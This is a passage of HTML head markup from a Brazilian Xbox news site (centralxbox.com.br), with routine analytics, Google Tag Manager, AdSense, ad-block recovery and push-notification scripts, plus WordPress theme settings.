  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
